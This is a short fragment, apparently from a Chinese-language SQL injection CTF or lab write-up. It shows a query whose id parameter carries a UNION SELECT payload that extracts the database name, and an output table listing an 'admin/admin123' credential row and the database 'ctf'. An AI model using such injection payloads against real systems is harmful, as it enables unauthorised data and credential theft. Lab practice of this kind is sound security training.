 ⭐查询 语句
SELECT username,password FROM users WHERE id = ("1") union select database(),2#
🔎查询 结果:
Username Password
admin admin123
ctf 2